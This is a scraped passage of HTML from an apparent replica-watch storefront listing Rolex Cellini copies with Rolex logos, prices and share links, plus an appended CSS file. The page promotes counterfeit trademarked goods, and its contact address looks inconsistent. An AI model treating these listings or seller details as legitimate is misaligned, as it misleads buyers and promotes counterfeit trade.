                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap%2F&t=Rolex+Cellini+Date+Black+Dial+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Date+Black+Dial+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Date+Black+Dial+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+Polished+stainless+steel+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+Polished+stainless+steel+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+Polished+stainless+steel+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Polished+stainless+steel+cutwork+crown+with+Rolex+logo%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+polished+stainless+steel+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72724 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-gold pa_diameter-size-38mm pa_gender-mens pa_movement-swiss last outofstock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-100x100.jpg" title="Cellini-0xurjz9u" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-969-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-969-100x100.jpg" title="Cellini-0xurjz9u-969" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-970-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u-970-100x100.jpg" title="Cellini-0xurjz9u-970" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap/">Rolex Cellini Date Gold Guilloche Dial Gold Case Light Brown Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    
            <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap/" class="out-of-stock btn btn-flat">Out Of Stock</a>

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k yellow gold plated case Back: 18k yellow gold plated snap-in back Bezel: 18k yellow gold plated bezel Crown: Rolex logo engraved 18k yellow gold plated cutwork crown Bracelet: Rolex and logo heat embossed light brown crocodile leather strap with Rolex logo carved 18k yellow gold plated&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap%2F&t=Rolex+Cellini+Date+Gold+Guilloche+Dial+Gold+Case+Light+Brown+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap%2F&amp;text=Rolex+Cellini+Date+Gold+Guilloche+Dial+Gold+Case+Light+Brown+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap%2F&amp;title=Rolex+Cellini+Date+Gold+Guilloche+Dial+Gold+Case+Light+Brown+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-gold-guilloche-dial-gold-case-light-brown-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0xurjz9u.jpg&amp;description=%3Cul%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+case%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+snap-in+back%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+yellow+gold+plated+bezel%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+engraved+18k+yellow+gold+plated+cutwork+crown%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+light+brown+crocodile+leather+strap+with+Rolex+logo+carved+18k+yellow+gold+plated+hook-buckle+clasp%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Brown%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Gold%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0D%0A+%09%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0D%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
			    </ul>
</div>
    <div class="clearfix"></div>

			<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1 /</span></li>
	<li><a class='page-numbers' href='https://www.perfectreplicarolex.com/watches/swiss-models/page/2/?products-per-page=12'>2 /</a></li>
	<li><a class='page-numbers' href='https://www.perfectreplicarolex.com/watches/swiss-models/page/3/?products-per-page=12'>3 /</a></li>
	<li><a class='page-numbers' href='https://www.perfectreplicarolex.com/watches/swiss-models/page/4/?products-per-page=12'>4 /</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://www.perfectreplicarolex.com/watches/swiss-models/page/9/?products-per-page=12'>9 /</a></li>
	<li><a class='page-numbers' href='https://www.perfectreplicarolex.com/watches/swiss-models/page/10/?products-per-page=12'>10 /</a></li>
	<li><a class='page-numbers' href='https://www.perfectreplicarolex.com/watches/swiss-models/page/11/?products-per-page=12'>11 /</a></li>
	<li><a class="next page-numbers" href="https://www.perfectreplicarolex.com/watches/swiss-models/page/2/?products-per-page=12">NEXT &gt;&gt;</a></li>
</ul>
</nav>

		
	</div>        </div>
    </div>
    </div>
<!-- END PRIMARY -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
    /* <![CDATA[ */
    var yit_shop_view_cookie = 'yit_mindig_shop_view';
    /* ]]> */
    </script>

	
    <div id="footer-copyright-group">
        <!-- START FOOTER -->
<div class="clear"></div>
<div id="footer">
    <div class="container">
        <div class="border">
            <div class="row">
                                                <div class="footer-row-1 footer-columns-4">
                    <div id="nav_menu-3" class="widget col-sm-3 widget_nav_menu"><h3>PerfectReplica</h3><div class="menu-useful-information-container"><ul id="menu-useful-information" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://www.perfectreplicarolex.com/faqs/">FAQ</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.perfectreplicarolex.com/contact/">Contact Us</a></li>
</ul></div></div><div id="text-2" class="widget col-sm-3 widget_text"><h3>information</h3>			<div class="textwidget"><a href="/sitemap_index.xml">Site Map</a></div>
		</div><div id="contact-info-7" class="widget col-sm-3 contact-info"><h3>Contact information</h3><div class="sidebar-nav">  <ul><li><div class="info-container">22 412 Passaic st apt 7b 16610 Le Cannet</div></li><li><div class="info-container">Tel: +33 (0) 5512986196</div></li><li><div class="info-container"><a href="/cdn-cgi/l/email-protection#8dfde8ffebe8eef9ffe8fde1e4eeeccdeae0ece4e1a3eee2e0" class="contact_info_email"><span class="__cf_email__" data-cfemail="09796c7b6f6c6a7d7b6c7965606a68496e64686065276a6664">[email&#160;protected]</span></a></div></li>  </ul></div></div>                </div>
                <div class="clear"></div>
                                            </div>
        </div>
    </div>
</div>
<!-- END FOOTER -->
                <!-- START COPYRIGHT -->
        <div id="copyright">
            <div class="container">
                <div class="border">
                    <div class="row fluid">
                                <div class="centered">
                <p>Copyright © 2006-2026| <a href="/" target="_blank">Replica Watches</a>. All Rights Reserved.</br></p>
<p style="text-align: left;"><img src="/wp-content/uploads/2015/02/carts.gif" alt="" width="162" height="26" /></p>


    </div>
                        </div>
                </div>
            </div>
        </div>
        <!-- END COPYRIGHT -->
            </div>
</div>
<!-- END WRAPPER -->


<div class="quick-view-overlay quick-view-overlay-contentscale">

	<div class="content-wrapper">

		<div class="main">

				<div class="head clearfix">
					<a href="#" class="overlay-close remove"></a>
				</div>

		</div>

	</div>

</div>	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c787a261c481262bf3d11658b9185c87","fragment_name":"wc_fragments_c787a261c481262bf3d11658b9185c87"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var contact_localization = {"url":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","wait":"Sending..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/contact-form/assets/js/contact.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/internal.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.commonlibraries.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/owl.carousel.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.placeholder.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit_common = {"responsive_menu_text":"Navigate to...","responsive_menu_close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce_2.3.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
    <script src="//code.jivosite.com/widget/PCKErISqgX" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125276945-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125276945-1');
</script>

</body>
<!-- END BODY -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.4
body_size: 4474
content:
.esg-starring{line-height:25px;display:inline-block}
.esg-starring .star-rating{float:none;}
.esg-starring .star-rating{color:#FFC321 !important;}
.esg-starring .star-rating, .esg-starring-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star;}
.esg-starring .star-rating:before, .esg-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute;}
.esg-starring star-rating span,
.esg-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.esg-starring .star-rating span:before,
.esg-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.esg-starring .star-rating{color:#FFC321 !important;}
.esg-starring .star-rating, .esg-starring-page .star-rating{line-height:1em;font-size:1em;font-family:star;}
.esg-grid{width:100%;max-width:100%;font-family:'Open Sans', sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0px);transform:translateZ(0px)}
.esg-grid .mainul,
.esg-grid .mainul>li{list-style:none;margin:0;padding:0;transform-style:flat !important;}
.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}
.esg-container ul,
.esg-container li{list-style:none;margin:0;padding:0;transform-style:flat !important;}
.esg-overflowtrick{position:relative;width:100%;height:auto;overflow:hidden;padding:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:1;}
.esg-container{position:relative;width:100%;height:auto;}
.esg-container >ul,
.esg-overflowtrick >ul{width:100%;max-width:100%;height:0px;position:relative;overflow:visible;}
.esg-grid li{border:0px solid transparent;outline:0px solid transparent;visibility:hidden;display:none;}
.esg-clear{clear:both;height:5px !important;background:none !important;}
.esg-clear-no-height,
.eg-clearfix{clear:both;height:0px !important;background:none !important;}
.esg-divide-5{width:100%;height:5px}
.esg-divide-15{width:100%;height:15px}
.esg-divide-20{width:100%;height:20px}
.esg-divide-22{width:100%;height:22px}
.esg-divide-30{width:100%;height:30px}
.esg-click-to-play-video{cursor:pointer}
.esg-entry-media iframe{-webkit-transform-style:flat;-webkit-transform:translateZ(1000px);}
.esg-container .tp-esg-item{position:absolute;top:0px;left:0px;}
.esg-container .tp-esg-item{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.esg-container .tp-esg-item .blackoverlay{width:100%;height:100%;position:absolute;background:#000;top:0px;left:0px;}
.tp-esg-item{z-index:5}
.tp-esg-item.itemonotherpage{z-index:0;display:none;}
.esg-entry-cover{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;border:0px solid transparent;outline:0px solid transparent;}
.eec{display:block;width:auto;height:auto;position:absolute !important;font-size:20px;text-align:center;}
.esg-tc{top:0px;left:0px;width:100%;}
.esg-lc{top:0px;left:0px;height:100%;}
.esg-cc{top:0px;left:0px;width:100%;vertical-align:middle;}
.esg-rc{top:0px;right:0px;height:100%;}
.esg-bc{bottom:0px;left:0px;width:100%;}
.esg-tc .ess-tb-cell{text-align:center;vertical-align:top;}
.esg-lc .ess-tb-cell{text-align:left;vertical-align:middle;}
.esg-cc .ess-tb-cell{}
.esg-rc .ess-tb-cell{text-align:right;vertical-align:middle;}
.esg-blc .ess-tb-cell{text-align:left;vertical-align:bottom;}
.esg-bc .ess-tb-cell{text-align:center;vertical-align:bottom;}
.esg-brc .ess-tb-cell{text-align:right;vertical-align:bottom;}
.esg-bc .leftalign{text-align:left;}
.esg-entry-media{position:relative;border:0px solid transparent;outline:0px solid transparent;overflow:hidden;}
.esg-entry-media{width:100%;}
.esg-entry-media img{width:100%;height:auto;max-width:none !important;min-width:none !important}
.esg-layout-masonry .esg-entry-media img{line-height:0px;vertical-align:bottom;display:inline-block;}
.esg-layout-even .esg-entry-media,
.esg-layout-even .esg-entry-media img{height:100%;}
.esg-layout-even .esg-entry-media img{display:none}
.esg-media-cover-wrapper{position:relative;width:100%;}
.esg-layout-even .esg-media-cover-wrapper{height:100%;}
.esg-entry-media-wrapper{z-index:0;}
.esg-entry-media-wrapper .esg-video-frame{background:#000;}
.esg-entry-cover .esg-overlay{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0px solid transparent;outline:0px solid transparent;}
.esg-layout-even .esg-entry-content{display:none;}
.esg-entry-content{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;}
.navigationbuttons,
.esg-pagination,
.esg-filters{position:relative;z-index:50;-webkit-backface-visibility:hidden;}
.esg-sortbutton-order.eg-icon-down-open.tp-asc{text-align:center}
.esg-sortbutton-order .tp-desc{text-align:center}
.esg-singlefilters .esg-filter-checked{display:none;-webkit-backface-visibility:hidden;}
.esg-filter-wrapper{display:inline-block;}
.esg-sortbutton-wrapper{display:inline-block;}
.esg-cartbutton-wrapper{display:inline-block}
.esg-filter-wrapper.dropdownstyle{min-width:100px;cursor:pointer;position:relative;z-index:1500;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(1px);transform:translateZ(1px)}
.esg-filter-wrapper.dropdownstyle .esg-filterbutton{display:block;}
.esg-dropdown-wrapper{display:none;position:absolute;background:#fff;padding:20px;top:100%;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(10px);}
.esg-selected-filterbutton{color:#999;margin-right:5px;cursor:pointer;padding:0px 15px 0px 10px;line-height:20px;font-size:12px;font-weight:600;font-family:"Open Sans",sans-serif;display:inline-block;background:rgba(0, 0, 0, 0);margin-bottom:5px;}
.esg-selected-filterbutton:hover{color:#444;}
.esg-selected-filterbutton .eg-icon-down-open{display:inline-block;vertical-align:middle;width:29px;line-height:20px;font-size:9px;font-weight:700;color:#999;cursor:pointer;background:rgba(0, 0, 0, 0);}
.esg-sortbutton-order.tp-desc{-moz-transform:scaleY(-1);-o-transform:scaleY(-1);-webkit-transform:scaleY(-1);transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV";}
.esg-sorting-select{cursor:pointer;position:absolute;top:0px;left:0px;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;-webkit-appearance:menulist-button;}
.esg-filters.esg-navbutton-solo-left{position:absolute;left:0px;top:50%;z-index:800}
.esg-filters.esg-navbutton-solo-right{position:absolute;right:0px;top:50%;z-index:800;}
.esg-navigationbutton.esg-right,
.esg-navigationbutton.esg-left{margin-left:0px !important;margin-right:0px !important;-webkit-transform-style:flat;-webkit-transform:translateZ(5000px);}
.eg-leftright-container{float:left;width:310px;margin-right:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;}
.eg-leftright-container.dark{background:#1e1e1e}
.eg-leftright-container .pagination{position:absolute;bottom:0px;}
.eg-leftright-container .esg-filters{padding:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.eg-leftright-container .esg-filterbutton{display:block;margin:0px 0px 5px 0px}
.eg-leftright-container .esg-filter-wrapper{display:block;margin-right:0px;}
.eg-ajaxtarget-container{position:relative;width:100%;height:auto;}
.tp-esg-item .add_to_cart_button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:url(../images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);}
.esg-loader{top:50%;left:50%;z-index:10000;position:absolute;}
.esg-loader.spinner0{width:40px;height:40px;background:url(../images/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.esg-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.esg-loader.spinner5{background:url(../images/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
